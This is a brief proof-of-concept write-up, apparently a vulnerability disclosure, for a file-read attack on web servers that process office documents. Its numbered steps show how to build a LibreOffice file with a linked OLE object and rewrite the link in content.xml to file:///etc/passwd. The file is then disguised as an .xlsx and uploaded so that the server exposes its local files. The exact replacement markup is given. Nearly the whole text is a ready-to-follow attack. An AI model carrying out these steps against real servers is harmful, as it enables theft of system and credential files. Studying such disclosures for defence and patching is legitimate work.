 PoC Steps
1. Create a new spreadsheet in LibreOffice
2. Insert -> object -> ole object -> create from file
3. Checkbox "link to file"
4. Enter a url to an actual file (libre will fail on a 404)
5. Save the odt file
6. Open the odt file with zip tool like 7zip
7. Modify content.xml, replacing the url with "file:///etc/passwd".
○ * find: `<draw:object xlink:href="https://[your server]/[your file]" xlink:type="simple"
xlink:show="embed" xlink:actuate="onLoad"/>`
○ * replace: `<draw:object xlink:href="file:///etc/passwd" xlink:type="simple" xlink:show="embed"
xlink:actuate="onLoad"/>`
8. Replace the content.xml in the odt file with your newly edited one
9. Rename file to test.odt.xlsx
10. Upload to a vulnerable web server that processes the document.
11. ---> You can see the contents of /etc/passwd.